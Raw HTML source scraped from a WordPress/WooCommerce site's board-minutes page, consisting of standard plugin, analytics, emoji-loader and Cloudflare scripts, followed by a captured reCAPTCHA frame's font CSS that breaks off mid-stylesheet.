<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wffc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/site.js" id="wffc-site-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/wffc.js?ver=6.9" id="wffc-display-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywsbs_frontend-js-extra">
/* <![CDATA[ */
var yith_ywsbs_frontend = {"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","add_to_cart_label":"Subscribe","default_cart_label":"Add to cart"};
//# sourceURL=yith_ywsbs_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/js/ywsbs-frontend.js?ver=4.18.1" id="yith_ywsbs_frontend-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywsbs_wc_blocks-js-extra">
/* <![CDATA[ */
var yith_ywsbs_wc_blocks = {"checkout_label":"Sign up now"};
//# sourceURL=yith_ywsbs_wc_blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/dist/wc-blocks/index.js?ver=4.18.1" id="yith_ywsbs_wc_blocks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wffc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wffc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>


<script type="application/json" id="optimization-detective-detect-args">
["https://wffc.com/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":true,"extensionModuleUrls":["https://wffc.com/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta3"],"restApiEndpoint":"https://wffc.com/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"94d85fc574220ce7ac1f8981a36a40e0","currentUrl":"https://wffc.com/pdf-documents/january-2022-board-meeting-minutes/","urlMetricSlug":"3187165a305a064cdab54033c1372906","cachePurgePostId":12812,"urlMetricHMAC":"269b6e977130a2b90fcd768e55c6538a","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://wffc.com/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576,"urlMetricGroupCollection":{"current_etag":"94d85fc574220ce7ac1f8981a36a40e0","breakpoints":[480,600,782],"freshness_ttl":604800,"sample_size":3,"all_element_max_intersection_ratios":[],"common_lcp_element":null,"every_group_complete":false,"every_group_populated":false,"groups":[{"minimum_viewport_width":0,"maximum_viewport_width":480,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":480,"maximum_viewport_width":600,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":600,"maximum_viewport_width":782,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":782,"maximum_viewport_width":null,"lcp_element":null,"complete":false,"url_metrics":[]}]}}]
</script>
<script type="module">
/* <![CDATA[ */
async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://wffc.com/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be18840ab5ba68e',t:'MTc2ODQzOTgzNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&co=aHR0cHM6Ly93ZmZjLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=myhen7dmnqx1
body_size: 48388
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 